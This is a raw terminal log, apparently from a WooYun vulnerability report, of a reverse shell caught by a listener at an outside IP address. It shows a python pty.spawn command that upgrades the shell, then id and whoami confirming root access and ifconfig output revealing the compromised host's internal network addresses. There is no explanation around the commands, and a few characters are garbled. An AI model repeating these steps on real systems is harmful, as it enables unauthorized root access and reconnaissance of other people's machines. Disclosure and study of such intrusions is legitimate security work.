 connect to [125.76.237.77] from (UNKNOWN) [219.232.195.69] 51272: NO_DATA
python -c 'import pty;pty.spawn("/bin/sh")'
sh-4.1# id
id
uid=0(root) gid=0(root) 缁?0(root)
sh-4.1# whoami
whoami
root
sh-4.1# ifconfig
ifconfig
bond0 Link encap:Ethernet HWaddr 00:25:90:E1:C6:2B
inet addr:10.30.4.14 Bcast:10.30.4.255 Mask:255.255.255.0
inet6 addr: fe80::225:90ff:fee1:c62b/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:112947792 errors:0 dropped:0 overruns:0 frame:0
TX packets:108591190 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:16646394620 (15.5 GiB) TX bytes:18146095673 (16.8 GiB)
eth1 Link encap:Ethernet HWaddr 00:25:90:E1:C6:2B
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:37682834 errors:0 dropped:0 overruns:0 frame:0
TX packets:54295398 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4680024064 (4.3 GiB) TX bytes:9071498509 (8.4 GiB)
Memory:faa00000-fab00000
eth2 Link encap:Ethernet HWaddr 00:25:90:5A:FB:2C
inet addr:10.30.2.48 Bcast:10.30.2.255 Mask:255.255.255.0
inet6 addr: fe80::225:90ff:fe5a:fb2c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4409537 errors:0 dropped:0 overruns:0 frame:0
TX packets:12293 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
www.wooyun.org